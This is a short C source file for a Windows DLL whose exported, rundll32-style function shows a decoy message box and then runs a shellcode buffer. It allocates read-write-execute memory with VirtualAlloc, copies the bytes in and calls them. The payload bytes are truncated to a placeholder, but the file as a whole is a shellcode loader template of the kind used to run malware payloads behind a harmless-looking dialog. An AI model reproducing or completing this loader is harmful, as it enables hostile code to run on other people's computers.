 #include <Windows.h>
// 这是导出变量的一个示例
extern "C" _declspec(dllexport) void __cdecl test(HWND hwnd, HINSTANCE hinst, LPSTR lpszCmdLine,int nCmdShow)
{
MessageBox(NULL,L"_Title_",L"Hello",MB_OK);
unsigned char buf[] =
"\xd9\xe9...................";
void *exec = VirtualAlloc(0, sizeof buf, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
memcpy(exec, buf, sizeof buf);
((void(*)())exec)();
return;
}